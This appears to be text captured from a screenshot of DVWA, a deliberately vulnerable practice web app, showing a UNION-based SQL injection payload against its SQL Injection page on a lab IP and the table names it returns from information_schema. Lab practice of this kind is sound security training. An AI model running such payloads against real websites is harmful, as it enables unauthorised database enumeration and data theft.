 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Ctable_name%2C3%2C4%2C5%2C6+from+inform
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select 1,table_name,3,4,5,6 from information_schema.tables#
First name: CHARACTER_SETS
Surname: 3
ID: ' union all select 1,table_name,3,4,5,6 from information_schema.tables#
First name: COLLATIONS
Surname: 3
ID: ' union all select 1,table_name,3,4,5,6 from information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: 3